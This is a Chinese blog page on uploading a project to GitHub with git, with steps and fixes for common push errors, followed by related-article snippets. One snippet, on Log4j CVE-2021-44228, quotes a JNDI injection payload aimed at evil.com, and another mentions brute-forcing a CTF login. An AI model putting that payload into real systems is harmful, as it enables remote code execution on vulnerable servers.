用git命令来上传项目到GitHub我自己的仓库
目录
在GitHub上创建仓库并使用git命令上传到仓库的步骤如下:
其他操作
怎么退出git/COMMIT_EDITMSG [unix]
相关报错
error: src refspec main does not match any error: failed to push some refs to 'https://github.com/Liu22Jun16Liang/MyQt'
error: failed to push some refs to 'https://github.com/Liu22Jun16Liang/MyQt'
在GitHub上创建仓库并使用git命令上传到仓库的步骤如下:
一、在GitHub上创建仓库
- 登录你的GitHub账号。如果没有账号,需要先注册一个。
- 点击页面右上角的“+”图标,选择“New repository”来创建一个新的仓库。
- 在弹出的窗口中,输入仓库的名称(例如,“MyProject”)和一段简短的描述(可选)。注意,仓库名称不能与其他人的仓库名称重复。
- 在“Public”或“Private”选项中选择一个。公开仓库可以被任何人查看和fork,而私有仓库只有被邀请的人才能查看和访问。
- 如果你希望GitHub自动为你创建一个README文件和一个.gitignore文件(用于指定哪些文件不应被Git追踪),可以勾选相应的选项。
- 点击“Create repository”按钮,你的新仓库就创建成功了。接下来,你会看到一个包含仓库URL的页面,这个URL非常重要,稍后在配置本地仓库时需要用到。
二、使用git命令上传项目到GitHub仓库
- 在本地计算机上,找到你想要上传到GitHub的项目文件夹。这个文件夹应该包含你想要分享的所有文件和子文件夹。
- 打开命令行界面(例如Git Bash、Terminal等)。
- 使用
cd命令切换到项目文件夹的路径。例如,如果你的项目文件夹在桌面上,你可以输入cd ~/Desktop/MyProject(在Windows上,路径可能类似于cd C:\Users\YourName\Desktop\MyProject)。 - 初始化一个新的Git仓库。在命令行中输入
git init,这将在项目文件夹中创建一个新的.git子文件夹,用于存储Git的元数据和对象数据库。 - 将项目文件添加到Git仓库。使用
git add .命令将所有文件添加到暂存区。如果你只想添加特定的文件或文件夹,可以替换.为文件或文件夹的路径。 - 提交更改到本地仓库。在命令行中输入
git commit -m "Initial commit",其中"Initial commit"是一个描述性的提交信息,你可以根据需要进行修改。 - 将本地仓库与远程GitHub仓库关联起来。使用
git remote add origin <your_github_repository_url>命令,将远程仓库添加到本地仓库的配置中。将<your_github_repository_url>替换为你在GitHub上创建仓库时看到的URL。 - 将本地仓库的更改推送到远程GitHub仓库。在命令行中输入
git push -u origin master,这将把本地仓库的master分支推送到远程仓库的master分支。如果你的仓库使用的是主分支(main分支),则应将master替换为main。
完成这些步骤后,你的项目应该已经成功上传到GitHub的仓库中了。你可以在GitHub的网页界面上查看和管理你的仓库,以及其他协作者可以访问和协作你的项目。
其他操作
怎么退出git/COMMIT_EDITMSG [unix]
当你在使用 Git 并处于一个提交信息编辑的状态(通常是 git commit 命令后),你会进入 COMMIT_EDITMSG 文件以编辑你的提交信息。如果你不小心进入了这个文件并希望退出,你可以按照以下步骤操作:
-
保存并退出:
如果你已经编辑了文件并希望保存你的更改,你可以使用以下命令:bash复制代码:wq这将会保存(
:w)并退出(:q)vi或vim编辑器(这取决于你的系统配置,但大多数Unix系统默认使用vim作为git commit的编辑器)。 -
不保存直接退出:
如果你不想保存你的更改并希望直接退出,你可以使用以下命令:bash复制代码:q!这将强制退出(
:q!)vi或vim编辑器,不保存任何更改。 -
如果你正在使用其他编辑器:
如果你已经配置了 Git 使用除 vi 或 vim 之外的其他编辑器(例如 nano, emacs 等),你需要根据该编辑器的退出命令来操作。例如,在 nano 中,你可以使用Ctrl + O来保存,然后使用Ctrl + X来退出。 -
更改默认编辑器:
如果你经常发现自己不喜欢默认的编辑器,你可以更改 Git 的默认编辑器。例如,要将默认编辑器更改为 nano,你可以执行以下命令:bash复制代码git config --global core.editor "nano"这将设置 nano 为你的默认 Git 编辑器。
请注意,如果你在 COMMIT_EDITMSG 文件中直接使用了 exit 命令,它可能不会起作用,因为这不是一个 shell 环境。你需要使用编辑器的内置命令来保存或退出。
相关报错
error: src refspec main does not match any error: failed to push some refs to 'https://github.com/Liu22Jun16Liang/MyQt'
当你在使用 git push 命令时遇到 “error: src refspec main does not match any” 这个错误,它通常意味着Git在你尝试推送的本地仓库中找不到名为 'main' 的分支。这可能是由以下几种情况造成的:
-
本地没有 'main' 分支:默认情况下,很多Git仓库使用 'master' 作为主分支名。如果你的仓库是这样,而你尝试推送 'main' 分支,Git会找不到它。你需要确认你的本地分支名称,并使用正确的名称进行推送。
-
'main' 分支未被创建或未被检出:如果你的仓库确实应该使用 'main' 作为主分支,那么这个分支可能尚未在你的本地仓库中被创建,或者尚未被检出(即当前的工作目录不在 'main' 分支上)。
-
拼写或大小写错误:确保你输入的分支名称拼写正确,且大小写也正确。Git在某些操作系统(如Linux)上是区分大小写的。
为了解决这个问题,你可以按照以下步骤操作:
- 首先,检查你的本地分支列表,使用
git branch命令。这将显示所有本地分支,你可以确认 'main' 分支是否存在。 - 如果 'main' 分支不存在,但 'master' 分支存在,你可以考虑将 'master' 分支重命名为 'main'(如果这是你的意图),或者简单地推送 'master' 分支到远程仓库。
- 如果 'main' 分支存在但不是当前活动分支,你可以使用
git checkout main命令切换到该分支,然后再尝试推送。 - 如果你确实需要创建一个新的 'main' 分支并推送到远程仓库,你可以使用
git branch main创建分支,然后使用git push -u origin main推送它。
另外,如果你的远程仓库已经有 'main' 分支,但你的本地仓库没有这个分支的记录(例如,你刚刚克隆了仓库,但还没有获取所有的远程分支),你可以使用 git fetch origin 来获取远程仓库的最新信息,然后使用 git checkout main 来检出该分支。如果这是一个新仓库,并且你还没有推送过任何分支,那么你可能需要在GitHub上创建一个新的仓库,或者确保你的推送URL是正确的。
error: failed to push some refs to 'https://github.com/Liu22Jun16Liang/MyQt'
这个错误提示表明你尝试推送到远程仓库(在你的情况下是https://github.com/Liu22Jun16Liang/MyQt)的分支与远程分支存在冲突。这通常发生在以下情况:
-
远程分支有更新:在你上次拉取(
git pull)之后,有其他人在远程仓库上对你的分支进行了提交,导致远程分支比你的本地分支有更多的提交记录。 -
本地未同步:你的本地仓库没有包含远程仓库的最新更改。因此,当你尝试推送你的更改时,Git会拒绝推送,因为它不想覆盖远程仓库上的更改。
为了解决这个问题,你需要先同步你的本地仓库与远程仓库,然后再尝试推送。这通常通过以下步骤完成:
-
拉取远程分支的更新:使用
git pull命令从远程仓库获取最新的更改,并将其合并到你的本地分支。sh复制代码git pull origin your-branch-name这里的
your-branch-name应该是你想要推送的本地分支名称。如果你正在使用默认分支(例如main或master),那么你应该替换为相应的名称。 -
解决合并冲突:如果
git pull命令提示有合并冲突,你需要手动解决这些冲突,然后提交合并后的更改。sh复制代码git add <conflicted-files>git commit添加有冲突的文件到暂存区,并提交合并后的更改。
-
再次推送:一旦你的本地分支与远程分支同步,并且所有冲突都已解决,你就可以再次尝试推送你的更改。
sh复制代码git push origin your-branch-name
这样,Git就能将你的更改与远程分支的更新合并,并将结果推送到远程仓库。如果你不希望合并远程分支的更改,而是希望覆盖远程分支的当前状态,你可以使用git push -f命令(强制推送),但这通常不是推荐的做法,因为它可能会覆盖其他人的工作。
在大多数情况下,最佳做法是保持与远程仓库的同步,并在推送之前解决任何潜在的冲突。
相关文章:

用git命令来上传项目到GitHub我自己的仓库
目录 在GitHub上创建仓库并使用git命令上传到仓库的步骤如下: 其他操作 怎么退出git/COMMIT_EDITMSG [unix] 相关报错 error: src refspec main does not match any error: failed to push some refs to https://github.com/Liu22Jun16Liang/MyQt error: fail…...

.NET有哪些微服务框架
1.概述 想要对.net的微服务方案进行一下调查,看有什么可选的方案和框架,与spring clound相比.net 创建微服务是相对较麻烦的。 ID名称说明1Service FabricSteeltoe是帮助.NET开发的服务接入Spring Cloud技术栈的官方支持工具。也就是说,微服…...

uniapp中打开蓝牙需要哪些权限
在uniApp中进行蓝牙连接,需要获取以下权限: 蓝牙权限:用于扫描和连接蓝牙设备。定位权限:用于获取设备的位置信息,以便确定设备与蓝牙设备之间的距离。存储权限:用于读取和写入与蓝牙设备相关的数据。 获…...

virtualbox虚拟机运行中断,启动报错“获取 VirtualBox COM 对象失败”
文章目录 问题现象排查解决总结 问题现象 2月7日下午四点多,我已经休假了,某县的客户运维方打来电话,说平台挂了,无法访问客户是提供的一台Windows server机器部署平台,是使用virtualbox工具安装的CentOS7.9虚拟机和运…...

【JVM篇】什么是运行时数据区
文章目录 🍔什么是运行时数据区⭐程序计数器⭐栈🔎Java虚拟机栈🎈栈帧的内容 🔎本地方法栈 ⭐堆⭐方法区 🍔什么是运行时数据区 运行时数据区指的是jvm所管理的内存区域,其中分为两大类 线程共享…...

Jetpack 之Glance+Compose实现一个小组件
Glance,官方对其解释是使用 Jetpack Compose 样式的 API 构建远程 Surface 的布局,通俗的讲就是使用Compose风格的API来搭建小插件布局,其最新版本是2022年2月23日更新的1.0.0-alpha03。众所周知,Compose样式的API与原生差别不小&…...

实时矢量搜索如何彻底改变各行各业?
实时分析技术已经巩固了其作为众多行业的基石这一地位。另外,生成式AI具有的魅力吸引了广泛的关注,创新的解决方案有望为从娱乐到医疗保健的各个行业领域提供前所未有的洞察力。使用生成式AI方法与众多实时分析技术的融合带来了显著的协同效应。它使组织…...

【Linux】指令 【scp】
scp 是一条用于安全复制文件的命令。 scp hadoop.tar.gz datanode:/software这条命令的含义是将本地的hadoop.tar.gz文件复制到远程主机datanode的/software目录下。 scp:这是Secure Copy的缩写,用于在主机之间安全地复制文件。hadoop.tar.gzÿ…...

文件IO,目录IO的学习
一,头文件的添加 #ifndef _HEAD_H_ //防止重新定义宏 #define _HEAD_H_#include<stdio.h> #include<sys/stat.h> #include<sys/types.h> #include<fcntl.h> #include<unistd.h> #include<string.h>#endif…...

leetcode(动态规划)53.最大子数组和(C++详细解释)DAY12
文章目录 1.题目示例提示 2.解答思路3.实现代码结果 4.总结 1.题目 给你一个整数数组 nums ,请你找出一个具有最大和的连续子数组(子数组最少包含一个元素),返回其最大和。 子数组 是数组中的一个连续部分。 示例 提示 2.解答思…...

BUGKU-WEB bp
题目描述 题目截图如下: 进入场景看看: 解题思路 提示说:弱密码top1000?z???(爆破?)先看看源码有没有提示 相关工具 Burp Suit 爆破top1000字典,点击下载 解题步骤 随便测试账号密码admin、admin 得到提…...

代码的复用——Mixin使用例子
Mixin(混入)是一种在Sass和Vue.js等框架中常用的技术,用于分发和重用代码。以下是Sass和Vue.js中Mixin的使用举例。 在Sass中,Mixin允许你定义可以在整个样式表中重复使用的样式。以下是一个Sass中Mixin的使用例子: …...

easyx 枪声模拟器
作品介绍:枪声模拟器 简介: “枪声模拟器”是一个基于Windows平台的简单程序,它使用C++编写,主要目的是通过模拟枪声来增强用户的体验。程序使用了图形库来展示一个蓝色的背景屏幕,并提示用户等待片刻后按空格键模拟开枪。当用户按下空格键时,程序会播放预先设定的枪声音…...

python 与 neo4j 交互(py2neo 使用)
参考自:neo4j的python.py2neo操作入门 官方文档:The Py2neo Handbook — py2neo 2021.1 安装:pip install py2neo -i https://pypi.tuna.tsinghua.edu.cn/simple 1 节点 / 关系 / 属性 / 路径 节点(Node)和关系(relationship)是构成图的基础…...

Python基础笔记11
Python小记 一行代码实现数字交换 C:\Users\mt>python Python 3.9.1 (tags/v3.9.1:1e5d33e, Dec 7 2020, 17:08:21) [MSC v.1927 64 bit (AMD64)] on win32 Type "help", "copyright", "credits" or "license" for more informa…...

vulhub中Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)
Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛。在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。…...

智慧城市驿站:智慧公厕升级版,打造现代化城市生活的便捷配套
随着城市化进程的加速,人们对城市生活质量的要求也越来越高。作为智慧城市建设的一项重要组成部分,多功能城市智慧驿站应运而生。它集合了信息技术、设计美学、结构工艺、系统集成、环保节能等多个亮点,将现代科技与城市生活相融合࿰…...

大模型爆款应用fabric_构建优雅的提示
项目地址:https://github.com/danielmiessler/fabric 1 引言 目前 fabric 已经获得了 5.3K Star,其中上周获得了 4.2K,成为了上周热榜的第二名(第一名是免费手机看电视的 Android 工具),可以算是爆款应用…...

js 对象属性描述符详解
文章目录 一、value二、writable三、访问器属性:get和set四、configurable五、注意事项 在 JavaScript 中,我们经常需要控制对象属性的特性,包括可写、可枚举等,本篇博客将介绍常见的对象属性使用及其特点。 本篇博客我们用首先O…...

文件操作QFile
C中,QT的QFile 类是 Qt 框架中用于文件处理的一个类,它继承自 QIODevice。该类提供了一系列用于文件读写的功能,支持文本和二进制文件的处理。QFile 允许开发者方便地在本地文件系统中创建、读取、写入和操作文件。 主要功能 文件打开与关闭…...

python打卡day49
知识点回顾: 通道注意力模块复习空间注意力模块CBAM的定义 作业:尝试对今天的模型检查参数数目,并用tensorboard查看训练过程 import torch import torch.nn as nn# 定义通道注意力 class ChannelAttention(nn.Module):def __init__(self,…...

黑马Mybatis
Mybatis 表现层:页面展示 业务层:逻辑处理 持久层:持久数据化保存 在这里插入图片描述 Mybatis快速入门 
shell脚本--常见案例
1、自动备份文件或目录 2、批量重命名文件 3、查找并删除指定名称的文件: 4、批量删除文件 5、查找并替换文件内容 6、批量创建文件 7、创建文件夹并移动文件 8、在文件夹中查找文件...

Python:操作 Excel 折叠
💖亲爱的技术爱好者们,热烈欢迎来到 Kant2048 的博客!我是 Thomas Kant,很开心能在CSDN上与你们相遇~💖 本博客的精华专栏: 【自动化测试】 【测试经验】 【人工智能】 【Python】 Python 操作 Excel 系列 读取单元格数据按行写入设置行高和列宽自动调整行高和列宽水平…...

通过Wrangler CLI在worker中创建数据库和表
官方使用文档:Getting started Cloudflare D1 docs 创建数据库 在命令行中执行完成之后,会在本地和远程创建数据库: npx wranglerlatest d1 create prod-d1-tutorial 在cf中就可以看到数据库: 现在,您的Cloudfla…...

Caliper 配置文件解析:config.yaml
Caliper 是一个区块链性能基准测试工具,用于评估不同区块链平台的性能。下面我将详细解释你提供的 fisco-bcos.json 文件结构,并说明它与 config.yaml 文件的关系。 fisco-bcos.json 文件解析 这个文件是针对 FISCO-BCOS 区块链网络的 Caliper 配置文件,主要包含以下几个部…...

【论文阅读28】-CNN-BiLSTM-Attention-(2024)
本文把滑坡位移序列拆开、筛优质因子,再用 CNN-BiLSTM-Attention 来动态预测每个子序列,最后重构出总位移,预测效果超越传统模型。 文章目录 1 引言2 方法2.1 位移时间序列加性模型2.2 变分模态分解 (VMD) 具体步骤2.3.1 样本熵(S…...

初学 pytest 记录
安装 pip install pytest用例可以是函数也可以是类中的方法 def test_func():print()class TestAdd: # def __init__(self): 在 pytest 中不可以使用__init__方法 # self.cc 12345 pytest.mark.api def test_str(self):res add(1, 2)assert res 12def test_int(self):r…...

2025季度云服务器排行榜
在全球云服务器市场,各厂商的排名和地位并非一成不变,而是由其独特的优势、战略布局和市场适应性共同决定的。以下是根据2025年市场趋势,对主要云服务器厂商在排行榜中占据重要位置的原因和优势进行深度分析: 一、全球“三巨头”…...

A2A JS SDK 完整教程:快速入门指南
